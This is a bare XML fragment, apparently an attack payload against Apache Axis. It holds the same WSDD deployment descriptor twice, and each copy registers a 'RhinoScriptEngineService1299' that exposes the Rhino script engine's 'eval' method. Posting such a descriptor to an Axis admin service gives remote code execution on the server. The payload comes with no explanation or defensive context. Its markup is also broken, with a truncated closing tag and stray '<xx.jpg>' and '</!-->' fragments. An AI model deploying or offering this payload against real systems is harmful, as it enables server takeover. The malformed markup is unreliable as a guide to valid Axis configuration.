 <deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service
name="RhinoScriptEngineService1299"
provider="java:RPC">
<parameter
name="className"
value="com.sun.Script.javaScript.RhinoScriptEngine"
/>
<parameter
name="allowedMethods"
value="eval"
/>
<typeMapping
deserializer="org.apache.axis.encoding.ser.BeanDeserializerFactory"
type="java:javax.Script.SimpleScriptContext"
qname="ns:SimpleScriptContext"
serializer="org.apache.axis.encoding.ser.BeanSerializerFactory"
xmlns:ns="urn:beanservice"
regenerateElement="false">
</typeMapping>
</service>
</deployment
<xx.jpg></xx.jpg></!-->
<deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service
name="RhinoScriptEngineService1299"
provider="java:RPC">
<parameter
name="className"
value="com.sun.Script.javaScript.RhinoScriptEngine"
/>
<parameter
name="allowedMethods"
value="eval"
/>
<typeMapping
deserializer="org.apache.axis.encoding.ser.BeanDeserializerFactory"
type="java:javax.Script.SimpleScriptContext"
qname="ns:SimpleScriptContext"
serializer="org.apache.axis.encoding.ser.BeanSerializerFactory"
xmlns:ns="urn:beanservice"
regenerateElement="false">
</typeMapping>
</service>
</deploymen>
<xx.jpg></xx.jpg>